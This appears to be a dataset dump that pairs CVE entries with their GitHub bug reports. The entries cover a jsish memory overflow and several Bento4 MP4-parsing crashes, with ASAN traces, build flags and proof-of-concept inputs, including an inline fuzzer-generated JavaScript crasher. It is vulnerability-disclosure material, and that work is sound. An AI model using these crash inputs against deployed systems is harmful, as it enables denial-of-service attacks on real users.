cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 54
1.07k
| cve_metrics
dict | cve_references
listlengths 1
34
| cve_configurations
listlengths 1
5
| url
stringlengths 39
77
| cve_tags
listlengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 3
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 58
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 39
62
| issue_github_id
int64 128M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-22907
|
2021-07-13T15:15:08.677
|
Stack overflow vulnerability in function jsi_evalcode_sub in jsish before 3.0.18, allows remote attackers to cause a Denial of Service via a crafted value to the execute parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pcmacdon/jsish/issues/16"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F570B531-5AC9-4DD1-AFE7-8C24B969CDF0",
"versionEndExcluding": "3.0.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/pcmacdon/jsish/issues/16
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"pcmacdon",
"jsish"
] |
# Enviroment
```
operating system: ubuntu18.04
compile command: export JSI__SANITIZE=1 && make
test command: ./jsish poc1
```
# poc:
```
function fail(message) {
}
function assert(condition, message) {
if (!condition)
fail(message);
}
function assertEquals(expression, value, message) {
if (expression != value) {
expression = ('' + expression).replace(/[\r\n]+/g, ')aOD$,0ZA>`W[oxl~4zXIG');
value = ('' + value).replace(/\r?\n/g, '^A-}nr4+Cnb-(+`2M,');
var FDwc = Proxy;
fail('' + value + '' + expression + ';W' + message);
}
}
var d;
d = null;
var jWeN = assert(null, null);
var QJmz = JSON;
for (var i = 0; i < loops; i += 1) {
d = new Date();
d = new function (x) {
return {
toString: function () {
return x.toString();
}
};
}(d.valueOf());
var sDPa = new Map([
[null],
[
null,
null,
null,
null
]
]);
d = d.parentNode;
assert(null, null);
var pxeM = Proxy;
var bsAF = assert(null, null);
}
```
# vulnerability description
Below is the ASAN output, We can find that the code has a heap overflow in jsi_evalcode_sub src/jsiEval.c:1325


|
heap overflow
|
https://api.github.com/repos/pcmacdon/jsish/issues/16/comments
| 2 |
2020-05-20T14:49:25Z
|
2020-05-20T17:01:44Z
|
https://github.com/pcmacdon/jsish/issues/16
| 621,824,597 | 16 |
CVE-2020-19717
|
2021-07-13T22:15:08.943
|
An unhandled memory allocation failure in Core/Ap48bdlAtom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/416"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/416
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
There is a null pointer dereference caused by unhandled exhaustive memory usage in Ap48bdlAtom.cpp.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac input /dev/null
The reason is that the malloc size does not check and easily lead to memory allocation failure.

Here is the trace reported by ASAN:
==131030==WARNING: AddressSanitizer failed to allocate 0xffe1fff1 bytes
==131030==AddressSanitizer's allocator is terminating the process instead of returning 0
==131030==If you don't like this behavior set allocator_may_return_null=1
==131030==AddressSanitizer CHECK failed: ../../../../../src/libsanitizer/sanitizer_common/sanitizer_allocator.cc:147 "((0)) != (0)" (0x0, 0x0)
#0 0xf71fe797 (/usr/lib32/libasan.so.2+0x9f797)
#1 0xf7203a69 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib32/libasan.so.2+0xa4a69)
#2 0xf717507b (/usr/lib32/libasan.so.2+0x1607b)
#3 0xf7201e80 (/usr/lib32/libasan.so.2+0xa2e80)
#4 0xf717a229 (/usr/lib32/libasan.so.2+0x1b229)
#5 0xf71f6e16 in operator new[](unsigned int) (/usr/lib32/libasan.so.2+0x97e16)

#6 0x877ebaf in AP4_DataBuffer::AP4_DataBuffer(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4DataBuffer.cpp:55
#7 0x8ba5673 in AP4_8bdlAtom::AP4_8bdlAtom(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap48bdlAtom.cpp:76
#8 0x8ba5673 in AP4_8bdlAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap48bdlAtom.cpp:64
#9 0x82e10dc in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:534
#10 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#11 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#12 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#13 0x841a898 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.cpp:80
#14 0x82e2631 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.h:56
#15 0x82e2631 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:363
#16 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#17 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#18 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#19 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#20 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#21 0xf697f636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#22 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
The poc input:
[poc_input6.zip](https://github.com/axiomatic-systems/Bento4/files/3486674/poc_input6.zip)
|
Null pointer dereference caused by unhandled exhaustive memory usage
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/416/comments
| 0 |
2019-08-09T14:02:54Z
|
2019-08-25T16:22:18Z
|
https://github.com/axiomatic-systems/Bento4/issues/416
| 479,003,776 | 416 |
CVE-2020-19718
|
2021-07-13T22:15:08.967
|
An unhandled memory allocation failure in Core/Ap4Atom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/417"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/417
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
There is a null pointer dereference bug running mp42aac.
It is similar to #413.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac input /dev/null
The reason for this problem is due to the mishandled memory allocation:

Here is the trace reported by ASAN:
/mnt/data/playground/mp42-a/Source/C++/Core/Ap4DataBuffer.cpp:175:41: runtime error: null pointer passed as argument 1, which is declared to never be null
/usr/include/i386-linux-gnu/bits/string3.h:53:71: runtime error: null pointer passed as argument 1, which is declared to never be null
==147453==WARNING: AddressSanitizer failed to allocate 0xfffffff8 bytes
==147453==AddressSanitizer's allocator is terminating the process instead of returning 0
==147453==If you don't like this behavior set allocator_may_return_null=1
==147453==AddressSanitizer CHECK failed: ../../../../../src/libsanitizer/sanitizer_common/sanitizer_allocator.cc:147 "((0)) != (0)" (0x0, 0x0)
#0 0xf72aa797 (/usr/lib32/libasan.so.2+0x9f797)
#1 0xf72afa69 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib32/libasan.so.2+0xa4a69)
#2 0xf722107b (/usr/lib32/libasan.so.2+0x1607b)
#3 0xf72ade80 (/usr/lib32/libasan.so.2+0xa2e80)
#4 0xf7226229 (/usr/lib32/libasan.so.2+0x1b229)
#5 0xf72a2e16 in operator new[](unsigned int) (/usr/lib32/libasan.so.2+0x97e16)
#6 0x877ebaf in AP4_DataBuffer::AP4_DataBuffer(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4DataBuffer.cpp:55
#7 0x889fddb in AP4_HvccAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4HvccAtom.cpp:86
#8 0x82dc364 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:488
#9 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#10 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#11 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#12 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#13 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#14 0xf6a2b636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#15 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
This is the POC input:
[poc_input7.zip](https://github.com/axiomatic-systems/Bento4/files/3486744/poc_input7.zip)
|
Null pointer dereference bug
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/417/comments
| 0 |
2019-08-09T14:25:13Z
|
2019-08-25T16:22:03Z
|
https://github.com/axiomatic-systems/Bento4/issues/417
| 479,014,683 | 417 |
CVE-2020-19719
|
2021-07-13T22:15:09.000
|
A buffer overflow vulnerability in Ap4ElstAtom.cpp of Bento 1.5.1-628 leads to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/414"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/414
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |

There is a buffer overflow in Ap4ElstAtom.cpp related to AP4_ElstAtom.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
`DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined`
then run:
`./mp42aac input /dev/null`
This is the trace reported by ASAN:
==89902==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf4b00b64 at pc 0x086bc1e3 bp 0xff8c68b8 sp 0xff8c68a8
WRITE of size 20 at 0xf4b00b64 thread T0
#0 0x86bc1e2 in AP4_Array<AP4_ElstEntry>::Append(AP4_ElstEntry const&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:88
#1 0x86bc1e2 in AP4_ElstAtom::AP4_ElstAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:84
#2 0x86bccb5 in AP4_ElstAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:51
#3 0x82e1ccc in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:549
#4 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#5 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x82be680 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x82dc711 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:768
#9 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#10 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x901195b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrakAtom.cpp:165
#13 0x82da849 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrakAtom.h:58
#14 0x82da849 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:383
#15 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#16 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#17 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#18 0x841a898 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.cpp:80
#19 0x82e2631 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.h:56
#20 0x82e2631 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:363
#21 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#22 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#23 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#24 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#25 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#26 0xf6a6d636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#27 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
0xf4b00b64 is located 0 bytes to the right of 20-byte region [0xf4b00b50,0xf4b00b64)
allocated by thread T0 here:
#0 0xf72e4cd6 in operator new(unsigned int) (/usr/lib32/libasan.so.2+0x97cd6)
#1 0x86b7892 in AP4_Array<AP4_ElstEntry>::EnsureCapacity(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Array.h:172
#2 0x86b7892 in AP4_ElstAtom::AP4_ElstAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:73
#3 0x86bccb5 in AP4_ElstAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:51
#4 0x82e1ccc in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:549
#5 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#6 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#7 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#8 0x82be680 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:88
#9 0x82dc711 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:768
#10 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#11 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#12 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#13 0x901195b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrakAtom.cpp:165
#14 0x82da849 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrakAtom.h:58
#15 0x82da849 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:383
#16 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#17 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
